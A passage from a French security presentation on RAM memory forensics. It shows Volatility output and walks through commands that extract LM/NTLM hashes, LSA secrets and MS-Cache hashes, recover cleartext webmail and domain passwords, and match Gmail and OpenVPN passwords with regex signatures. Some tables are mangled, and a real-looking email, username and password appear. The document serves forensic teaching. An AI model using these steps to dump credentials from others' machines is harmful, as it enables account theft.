\REGISTRY\MACHINE\SOFTWARE\MICROSOFT\WINDOWS NT\CURRENTVERSION\PRINT\PRINTERS

\REGISTRY\MACHINE\SYSTEM\CONTROLSET001\CONTROL\PRINT\MONITORS\STANDARD TCP/IP PORT

 $\label{eq:linear} \label{eq:linear} \label{eq:$ 

\REGISTRY\MACHINE\SYSTEM\CONTROLSET001\SERVICES\WINSOCK2\PARAMETERS\NAMESPACE\_CATALOG5

\REGISTRY\MACHINE\SYSTEM\CONTROLSET001\CONTROL\PRINT\MONITORS\THINPRINT PRINT PORT MONITOR FOR VMWARE

\REGISTRY\MACHINE\SYSTEM\CONTROLSET001\HARDWARE PROFILES\0001

#### Sockets ouvertes selon les processus actifs [sockets]

| Pid  | Port | Proto | Create Time              |
|------|------|-------|--------------------------|
| 4    | 138  | 17    | Wed Mar 04 15:16:53 2009 |
| 676  | 500  | 17    | Wed Mar 04 15:17:09 2009 |
| 1012 | 123  | 17    | Wed Mar 04 15:17:23 2009 |
| 4    | 445  | 6     | Wed Mar 04 15:16:21 2009 |
| 916  | 135  | 6     | Wed Mar 04 15:16:46 2009 |
| 1332 | 1029 | 6     | Wed Mar 04 15:17:18 2009 |
| 1012 | 123  | 17    | Wed Mar 04 15:17:23 2009 |
| 676  | 0    | 255   | Wed Mar 04 15:17:09 2009 |
| 1108 | 1900 | 17    | Wed Mar 04 15:17:18 2009 |
| 1052 | 1025 | 17    | Wed Mar 04 15:17:16 2009 |
| 4    | 139  | 6     | Wed Mar 04 15:16:53 2009 |
| 4    | 137  | 17    | Wed Mar 04 15:16:53 2009 |
| 1108 | 1900 | 17    | Wed Mar 04 15:17:18 2009 |
| 676  | 4500 | 17    | Wed Mar 04 15:17:09 2009 |
| 4    | 445  | 17    | Wed Mar 04 15:16:21 2009 |



# H@CKSVW

#### J'AI LA MÉMOIRE QUI FLANCHE ...



Fichiers utilisés selon les processus actifs [files]

| Pid: 4          |                                                 |           |                                     |                          |
|-----------------|-------------------------------------------------|-----------|-------------------------------------|--------------------------|
| File            | \Documents and Settings\NetworkSet              | ervice\nt | user.dat.LOG                        |                          |
| File            | \Documents and Settings\NetworkSet              | ervice\NT | USER.DAT                            |                          |
| File<br>Data\M: | \Documents<br>icrosoft\Windows\UsrClass.dat     | and       | Settings\NetworkService\Local       | Settings\Application     |
| File<br>Data\M: | \Documents<br>icrosoft\Windows\UsrClass.dat.LOG | and       | Settings\NetworkService\Local       | Settings\Application     |
| File            | \test                                           |           |                                     |                          |
| File            | \WINDOWS\system32\config\SECURIT                | Y         |                                     |                          |
| File            | \WINDOWS\system32\config\SECURIT                | Y.LOG     |                                     |                          |
| File            | \WINDOWS\system32\config\software               | e         |                                     |                          |
| File            | \WINDOWS\system32\config\software               | e.LOG     |                                     |                          |
| File            | \WINDOWS\system32\config\system                 |           |                                     |                          |
| File            | \WINDOWS\system32\config\system.                | LOG       |                                     |                          |
| File            | \WINDOWS\system32\config\default                |           |                                     |                          |
| File            | \WINDOWS\system32\config\default                | .LOG      |                                     |                          |
| File            | \hiberfil.sys                                   |           |                                     |                          |
| File            | \WINDOWS\system32\config\SAM                    |           |                                     |                          |
| File            | \WINDOWS\system32\config\SAM.LOG                |           |                                     |                          |
| File            | \Documents and Settings\LocalSer                | vice\Loca | l Settings\Application Data\Micros  | oft\Windows\UsrClass.dat |
| File            | \Documents and Settings\LocalSer                | vice\NTUS | ER.DAT                              |                          |
| File            | \Documents and Settings\LocalSer                | vice\ntus | er.dat.LOG                          |                          |
| File<br>Data\M: | \Documents<br>icrosoft\Windows\UsrClass.dat.LOG | and       | Settings\LocalService\Local         | Settings\Application     |
| File            | \Documents and Settings\Demo\ntu:               | ser.dat.L | OG                                  |                          |
| File            | \Documents and Settings\Demo\NTU                | SER.DAT   |                                     |                          |
| File            | \Documents and Settings\Demo\Loca               | al Settin | gs\Application Data\Microsoft\Windo | ows\UsrClass.dat         |
| File            | \Documents and Settings\Demo\Loca               | al Settin | gs\Application Data\Microsoft\Windo | ows\UsrClass.dat.LOG     |
| File            | \Topology                                       |           |                                     |                          |
| File            |                                                 |           |                                     |                          |

#### Librairies DLL utilisées selon les processus actifs [dlllist]

| TrueCrypt.exe pid: 1660                                   |          |                                  |  |  |  |
|-----------------------------------------------------------|----------|----------------------------------|--|--|--|
| Command line : "C:\Program Files\TrueCrypt\TrueCrypt.exe" |          |                                  |  |  |  |
| Service Pack 2                                            |          |                                  |  |  |  |
|                                                           |          |                                  |  |  |  |
| Base                                                      | Size     | Path                             |  |  |  |
| 0x400000                                                  | 0x128000 | C:\Program Files\TrueCrypt.exe   |  |  |  |
| 0x7c910000                                                | 0xb7000  | C:\WINDOWS\system32\ntdll.dll    |  |  |  |
| 0x7c800000                                                | 0x105000 | C:\WINDOWS\system32\kernel32.dll |  |  |  |
| 0x58b50000                                                | 0x9a000  | C:\WINDOWS\system32\COMCTL32.dll |  |  |  |
| 0x77da0000                                                | 0xac000  | C:\WINDOWS\system32\ADVAPI32.dll |  |  |  |
| 0x77e50000                                                | 0x92000  | C:\WINDOWS\system32\RPCRT4.dll   |  |  |  |
| 0x77fc0000                                                | 0x11000  | C:\WINDOWS\system32\Secur32.dll  |  |  |  |
| 0x77ef0000                                                | 0x47000  | C:\WINDOWS\system32\GDI32.dll    |  |  |  |
| 0x7e390000                                                | 0x90000  | C:\WINDOWS\system32\USER32.dll   |  |  |  |
| 0x778e0000                                                | 0xf8000  | C:\WINDOWS\system32\SETUPAPI.dll |  |  |  |
| 0x77be0000                                                | 0x58000  | C:\WINDOWS\system32\msvcrt.dll   |  |  |  |
| 0x76340000                                                | 0x4a000  | C:\WINDOWS\system32\COMDLG32.dl1 |  |  |  |
| 0x77f40000                                                | 0x76000  | C:\WINDOWS\system32\SHLWAPI.dll  |  |  |  |

Tentative de reconstitution des processus actifs [procdump]

Version 1.2





#### J'AI LA MÉMOIRE QUI FLANCHE ...

Pumping smss.exe, pid: 532 output: executable.532.exe
Memory Not Accessible: Virtual Address: 0x4858b000 File Offset: 0xb000 Size: 0x1000
Memory Not Accessible: Virtual Address: 0x4858d000 File Offset: 0xd000 Size: 0x1000
Memory Not Accessible: Virtual Address: 0x4858e000 File Offset: 0xe000 Size: 0x1000

#### 4.4.2. MEMORIZE

*Memoryze*, tout comme *Volatility* est une suite d'outils permettant l'exploitation d'image de mémoire RAM exploitable via une série de batch (.bat).

Outre les fonctionnalités classiques telles que le listing des processus actifs, des dll utilisées et des sockets ouverts, *Memoryze* possède les fonctionnalités intéressantes suivantes :

- Création d'une image mémoire
- Création d'une image mémoire spécifique à un pilote
- Identification des « hooks » souvent utilisés par les rootkits
- Génération de rapport XML importable sous Excel

*Memoryze* est donc un outil pouvant être utilisé en complément avec *Volatility* et pouvant être téléchargé à l'adresse suivante : <u>http://www.mandiant.com/products/free\_software/memoryze/</u>

#### 4.4.3. AUTRES OUTILS

D'autres outils réputés et destinés à l'analyse de la mémoire existent et sont disponibles sur Internet :

- MemParser (fusion de PTfinder et memdump)[<u>http://sourceforge.net/projects/memparser</u>]
- WMFT [http://forensic.seccure.net/tools/wmft\_0.2.zip]
- Windbg [site de Microsoft]

PTFinder (permet la génération de la map mémoire avec les PID et offset en .dot et donc visualisable par kgraphviewer) [<u>http://computer.forensikblog.de/files/ptfinder/ptfinder-collection-current.zip</u>]



#### J'AI LA MÉMOIRE QUI FLANCHE ...





Le site suivant propose des outils orientés recherche des processus cachés au sein de la mémoire : <u>http://forensic.seccure.net/</u>


J'AI LA MÉMOIRE QUI FLANCHE ...



# 5. RECUPERATION D'INFORMATIONS SENSIBLES

Cette partie présente un échantillon des informations sensibles qu'il est possible d'extraire depuis une image mémoire.

# 5.1. MOTS DE PASSE BIOS

Depuis une image générée via le port Firewire, il est possible d'en extraire le mot de passe BIOS pouvant être configuré au démarrage d'un PC.

Ci –dessous, un exemple d'écran d'authentification :

| Setup Password  — āĂ |  |
|----------------------|--|
|                      |  |

Le script « Bioskbsnarf.py » [http://www.storm.net.nz/static/files/bioskbsnarf] permet de réaliser précisément cette tâche.

# 5.2. HASHS LM & NTLM

En possession d'une image de la mémoire RAM, il est possible de récupérer les hashs LM et NTLM contenus dans la base SAM et disponible via les fichiers SYSTEM et SAM (« C :\WINDOWS\system32\config\ »).

L'outil Volatility permet de réaliser cette tâche via une série de trois commandes décrites ci-dessous. Les librairies de cryptographie pour python doivent être installées pour pouvoir utiliser ces fonctions d'extraction [http://www.amk.ca/python/code/crypto.html]. D'autre part, des libraires supplémentaires spécifiques à Volatility et aux fonctions présentées ci-dessous doivent être copiées dans le répertoire principal de l'outil. Ces libraires sont disponibles partir du lien suivant : à [http://www.cc.gatech.edu/%7Ebrendan/volatility/dl/volreg-0.6.tar.gz].

| python volatility hivescan -f <chemin au="" d'accès="" fichier="" ram=""></chemin> |                                                 |  |  |  |
|------------------------------------------------------------------------------------|-------------------------------------------------|--|--|--|
| <pre>\$ python volati</pre>                                                        | lity hivescan -f H:\DUMP-TEST\dump_ram_user.dmp |  |  |  |
| Offset                                                                             | (hex)                                           |  |  |  |
| 124365664                                                                          | 0x769ab60                                       |  |  |  |
| 125087752                                                                          | 0x774b008                                       |  |  |  |



#### J'AI LA MÉMOIRE QUI FLANCHE ...



| 125579272                   | 0x77c3008                                                                                                    |
|-----------------------------|----------------------------------------------------------------------------------------------------|
| 136260448                   | 0x81f2b60                                                                                                    |
| python Volatil              | ity hivelist -f <chemin au="" d'accès="" fichier="" ram=""> -o <premier commande="" de="" hivescan="" la="" offset=""></premier></chemin> |
| \$ python Vola              | a <i>tility</i> hivelist -f H:\DUMP-TEST\dump_ram_user.dmp -o <mark>0x769ab60</mark>                                                      |
| Address                     | Name                                                                                                    |
| 0xe1038008                  | \WINDOWS\system32\config\system                                                                                                    |
| 0xe102f008                  | [no name]                                                                                                    |
| 0xe31f5b60                  | $\Documents$ and Settings $\ambda$ amalard $\Local$ Settings $\Application$ Data $\Mic$                                                   |
| rosoft\Window               | vs\UsrClass.dat                                                                                                    |
| 0xe3170b60                  | \Documents and Settings\amalard\NTUSER.DAT                                                                                                |
| 0xe2d77570<br>Data\Microsof | \Documents and Settings\LocalService\Local Settings\Application<br>ft\Windows\UsrClass.dat                                                |
| 0xe2df7b60                  | \Documents and Settings\LocalService\NTUSER.DAT                                                                                           |
| 0xe2d9a7b0                  | \Documents and Settings\NetworkService\Local Settings\Application D                                                                       |
| ata\Microsoft               | \Windows\UsrClass.dat                                                                                                    |
| 0xe2d7d008                  | \Documents and Settings\NetworkService\NTUSER.DAT                                                                                         |
| 0xe1f45a00                  | \WINDOWS\system32\config\software                                                                                                    |
| 0xe1ee0380                  | \WINDOWS\system32\config\default                                                                                                    |
| 0xe1ff9758                  | \WINDOWS\system32\config\security                                                                                                    |
| 0xe1018b60                  | \WINDOWS\system32\config\sam                                                                                                    |
| 0xe1b58b60                  | [no name]                                                                                                    |

#### L'option « hashdump » permet l'affichage des hashs LM et NTLM :

\$ python volatility hashdump -f <chemin d'accès au fichier RAM> -y <offset system> -s <offset sam>

\$ python Volatility hasdump -f H:\DUMP-TEST\dump\_ram\_user.dmp -y 0xe1038008 -s 0xe1018b60 SysAdmin:500:8a21969a3f6XXXXf50419e5936a8b420:948fc9bd8dce160XXXXe14a4a02f082a::: SUPPORT\_388945a0:1002:aad3b435b51404eXXX3b435b51404ee:1b1832823aaXXXX8a63aaf5c28f711d5::: ASPNET:1020:95cb3b8f8b611XXXX4f407098dd4b474:08105e4e01d81cd0XXXXb6454019d2f6::: HelpAssistant:1037:50d503XXXX471f76309c4047a6e92798:be42677f66c11cXXXX956e9dc2ab0362::: amalard:1038:8a21969a3f68cXXXX0419e5936a8b420:948fc9bd8dce1609XXXX14a4a02f082a::: IUSR\_DLLEAMALARD:1064:7064e16XXXX98447f4e56c7b081084aa:3a13467d49XXX2e65482b2bd2c74497::: IWAM\_DLLEAMALARD:1065:b13645XXXX0644deaa129141bce08061:59fc3c0c8cdXXXX583f37cf40ea8b239::: vmware user :1068:aad3b435XXXX04eeaad3b435b51404ee:ebab8ac4aa60XXXX651a08854cc7e719:::

Attention, cette technique ne fonctionne actuellement que sous Windows XP SP2 & SP3 et non sous Windows Vista et 2003.

Nota : Un léger bug a été découvert dans le script « hashdump.py » (Volatility/Forensic/Win32/hashdump.py) et empêche l'affichage des hashs extraits à cause de certains caractères ne supportant pas l'encodage en hexadécimal. Il suffit d'ajouter les balises try et except pour ignorer les erreurs et permettre l'exécution du script :

```
for user in get_user_keys(samaddr, profile):
lmhash,nthash = get_user_hashes(user,hbootkey)
    if not lmhash: lmhash = empty_lm
    if not nthash: nthash = empty_nt
    try:
        print "%s:%d:%s:%s:::" % (get_user_name(user), int(user.Name,16), lmhash.encode('hex'),
nthash.encode('hex'))
    except:
```



#### J'AI LA MÉMOIRE QUI FLANCHE ...



pass

# 5.3. SECRETS LSA

Depuis l'extraction de la RAM, il est possible de récupérer les secrets LSA via les fichiers systèmes SYSTEM et SECURITY (« C:\WINDOWS\system32\config\ »).

L'outil *Volatility* permet encore une fois de réaliser cette tâche et la série de commande est équivalente à celle lancée pour extraire la base SAM mis à part que les offset à récupérer sont ceux correspondant aux fichiers SYSTEM ET SECURITY.

| \$ python vola                                                                            | atility hivelist -f H:\DUMP-TEST\dump_ram_user.dmp -o <mark>0x769ab60</mark>          |  |  |  |
|-------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|--|--|--|
| Address                                                                                   | Name                                                                                  |  |  |  |
| 0xe1038008                                                                                | \WINDOWS\system32\config\system                                                       |  |  |  |
| 0xe102f008                                                                                | [no name]                                                                             |  |  |  |
| 0xe31f5b60<br>Data\Microso                                                                | \Documents and Settings\amalard\Local Settings\Application<br>ft\Windows\UsrClass.dat |  |  |  |
| 0xe3170b60                                                                                | \Documents and Settings\amalard\NTUSER.DAT                                            |  |  |  |
| 0xe2d77570                                                                                | \Documents and Settings\LocalService\Local Settings\Application Dat                   |  |  |  |
| a\Microsoft\W                                                                             | Vindows\UsrClass.dat                                                                  |  |  |  |
| 0xe2df7b60                                                                                | \Documents and Settings\LocalService\NTUSER.DAT                                       |  |  |  |
| <pre>Dxe2d9a7b0 \Documents and Settings\NetworkService\Local Settings\Application D</pre> |                                                                                       |  |  |  |
| ata\Microsoft                                                                             | t\Windows\UsrClass.dat                                                                |  |  |  |
| 0xe2d7d008                                                                                | \Documents and Settings\NetworkService\NTUSER.DAT                                     |  |  |  |
| 0xelf45a00                                                                                | \WINDOWS\system32\config\software                                                     |  |  |  |
| 0xelee0380                                                                                | \WINDOWS\system32\config\default                                                      |  |  |  |
| 0xelff9758                                                                                | \WINDOWS\system32\config\security                                                     |  |  |  |
| 0xe1018b60                                                                                | \WINDOWS\system32\config\sam                                                          |  |  |  |
| 0xe1b58b60                                                                                | [no name]                                                                             |  |  |  |

L'option « Isadump » permet l'affichage des secrets LSA:





J'AI LA MÉMOIRE QUI FLANCHE ...



# 5.4. HASHS MS-CACHE

Depuis l'extraction de la RAM, il est possible de récupérer les hashs de type « MS-Cache » de certains comptes s'étant connectées au système via les fichiers système SYSTEM et SECURITY (« C:\WINDOWS\system32\config\ »).

L'outil *Volatility* permet encore une fois de réaliser cette tâche et la série de commande est équivalente à celle lancée pour extraire la base SAM mis à part que les offset à récupérer sont ceux correspondant aux fichiers SYSTEM ET SECURITY.

| \$ python vola | atility hivelist -f H:\DUMP-TEST\dump_ram_user.dmp -o <mark>0x769ab60</mark> |
|----------------|------------------------------------------------------------------------------|
| Address        | Name                                                                         |
| 0xe1038008     | \WINDOWS\system32\config\system                                              |
| 0xe102f008     | [no name]                                                                    |
| 0xe31f5b60     | \Documents and Settings\amalard\Local Settings\Application Data\Mic          |
| rosoft\Window  | vs\UsrClass.dat                                                              |
| 0xe3170b60     | \Documents and Settings\amalard\NTUSER.DAT                                   |
| 0xe2d77570     | \Documents and Settings\LocalService\Local Settings\Application Dat          |
| a\Microsoft\W  | Vindows\UsrClass.dat                                                         |
| 0xe2df7b60     | \Documents and Settings\LocalService\NTUSER.DAT                              |
| 0xe2d9a7b0     | \Documents and Settings\NetworkService\Local Settings\Application D          |
| ata\Microsoft  | :\Windows\UsrClass.dat                                                       |
| 0xe2d7d008     | \Documents and Settings\NetworkService\NTUSER.DAT                            |
| 0xelf45a00     | \WINDOWS\system32\config\software                                            |
| 0xe1ee0380     | \WINDOWS\system32\config\default                                             |
| 0xelff9758     | \WINDOWS\system32\config\security                                            |
| 0xe1018b60     | \WINDOWS\system32\config\sam                                                 |
| 0xe1b58b60     | [no name]                                                                    |

#### L'option « cachedump » permet l'affichage des hashs :

\$ python volatility cachedump -f <chemin d'accès au fichier RAM> -y <offset system> -s <offset security>

D:\data\ARCHIVE\FORENSIC\RAM\analyse RAM\Volatility-1.3\_Beta\Volatility-1.3\_Beta >python volatility cachedump -f H:\DUMP-TEST\dump\_ram\_user.dmp -y 0xe1038008 -s \ 0xe1ff9758

amalard:6f5b3c0d7d4eXXXX262c25fda9727a3c:devoteam:fr.devoteam.com



# HOCKRAM J'AI LA MÉMOIRE QUI FLANCHE ...



# 5.5. MOTS DE PASSE EN CLAIR

#### 5.5.1. EXEMPLES

D'autres applications peuvent fournir des informations intéressantes stockées en RAM.

Ci-dessous, quelques exemples de scénarios possibles et leur conséquence :

| WEBMAIL        | by Google free         |
|----------------|------------------------|
| RÉSEAU SOCIAUX | Linked in viadeo       |
| CLIENTS LOURDS | Security BOX® Freeware |

Exemple 1 : Récupération des identifiants de connexion MSN

| a56Y                                                | <.                                                   |  |
|-----------------------------------------------------|------------------------------------------------------|--|
| J~!                                                 |                                                      |  |
| &?H(                                                |                                                      |  |
| &q)rC                                               |                                                      |  |
| /C:\                                                |                                                      |  |
| DOCUME~                                             | 1                                                    |  |
| t.2bd                                               |                                                      |  |
| -Agent:                                             | Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; : |  |
| R 3.0.0                                             | 4506.30; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022; |  |
| < <mark>m</mark> snobj                              | Creator="arnaudmalard@free.fr" Type="5" SHA1D="VoP12 |  |
| AHYAYQB                                             | uAGQAZQAuAGoAcABnAAAA"/>                             |  |
| AJwd@Kw                                             |                                                      |  |
| INTC                                                |                                                      |  |
| ceDe                                                |                                                      |  |
| Glnk                                                |                                                      |  |
|                                                     |                                                      |  |
| spaces.live.c                                       | om                                                   |  |
| storage.msn.c                                       | om                                                   |  |
| Jxua>^y{ FF                                         |                                                      |  |
| ser"> <wodelengthscipseser"></wodelengthscipseser"> | ern                                                  |  |

ser"><<mark>w</mark>sse:Usern @free.fr</wsse:Username><mark><wsse:Password>< \_\_\_\_</mark>e&amp;51</wsse:Password> \_^[] t QP

<u>'19~tt</u>



#### Exemple 3 : Récupération des informations d'authentification sur un Webmail

| %`k><br>FILE <mark>0</mark><br>%`k>                     |                                                        |                  |         |              |           |
|---------------------------------------------------------|--------------------------------------------------------|------------------|---------|--------------|-----------|
| FILE0                                                   |                                                        |                  |         |              |           |
| 06/0                                                    |                                                        |                  |         |              |           |
| 20:01:14                                                | 212.27.48.3                                            | 10.3.11.160      | amalard | passwordFREE | ClearText |
| FILE0<br>ProcessesToRu<br>End:Before Ar<br>UpdSp Failed | nBeforeArchive<br>chive Queue Ops<br>to run INF_SECTIO | N_BEFORE_ARCHIVE | E       |              |           |

Il est important de préciser que ces données n'étaient plus stockées dans le cache du navigateur.

Exemple 4 : Récupération des données d'authentification sur un domaine Windows (connexion vers Microsoft Exchange hors domaine)

Les données sont soit stockées en base 64,

| Authorization: B | asic REVWT1R | QU1cYW1hbGFyZDpwYXNzd29yZDEyMw== |
|------------------|--------------|----------------------------------|
| d]^M             | ļ            | 5                                |
| F4Wj             |              |                                  |
| tT9}             |              |                                  |
| 9xdw             |              |                                  |

Et donc décodables facilement :

| Base64 Password Decoder                   | <u>×</u>        |
|-------------------------------------------|-----------------|
| REVWT1RFQU1cYW1hbGFyZFxwYXNzd29yZDE       | yMw==           |
| Decrypted password                        |                 |
| DEVOTEAM\amalard\password123              |                 |
| Decrypted password (HEX)                  |                 |
| 4445564f5445414d5c616d616c6172645c7061737 | 377617264313233 |
|                                           | Exit            |

Soit accessibles en clair,



# H@CKZVW

J'AI LA MÉMOIRE QUI FLANCHE ...



| Wh x                         |
|------------------------------|
| MhPw                         |
| vh x                         |
| vhPw                         |
| [ ^]                         |
| vh x                         |
| vh x                         |
| DEVOTEAM\amalard:password123 |

Et donc exploitables directement.

#### 5.5.2. AUTOMATISATION DE LA RECHERCHE

En ayant connaissance du mot de passe, il n'est pas difficile de retrouver un mot de passe en clair en mémoire RAM. Comment est-il possible d'identifier les authentifiant d'un compte Gmail inconnu et potentiellement stockés dans une image mémoire. Tout simplement en constituant une base de données de signature pour des applications connues.

La difficulté est alors d'identifier une signature pour le secret recherché et valide quelque soit l'image mémoire analysée.

Par exemple, pour « Gmail », le mot de passe est précédé de « &pass » et suivi de « &charset », il est donc possible d'utiliser des expressions régulières pour l'identifier.

"signature":"<mark>email=(.+)&pass=(.+)&charset\\_test.\*</mark>"

D'autres secrets ne sont quant à eux pas inclus dans une chaîne de caractères contrairement à l'exemple précédemment proposé.

Par exemple, le mot de passe protégeant la clef privée utilisée par « OpenVPN » est stocké seul au milieu d'autres chaînes de caractères aléatoires. Certaines d'entre elles peuvent par contre ne pas l'être et peuvent ainsi être utilisées comme référentiel ou sgnature. Par exemple, le mot de passe OpenVPN est souvent précédé de « Winsock 2.0 » et va donc pouvoir faire office de signature.

"signature":"<mark>Winsock 2.0</mark>'

Ainsi, en exploitant une telle base de signature, il est possible d'automatiser la recherche d'informations sensibles. Une preuve de concept a été conçu dans cette optique et afin de montrer la facilité d'accès à des informations sensibles depuis une image de mémoire RAM.



N'hésitez pas à me contacter si vous êtes intéressés par le PoC.



# H@CKR/M J'AI LA MÉMOIRE QUI FLANCHE ...



# 5.6. CHIFFREMENT DES DISQUES ET VOLUMES

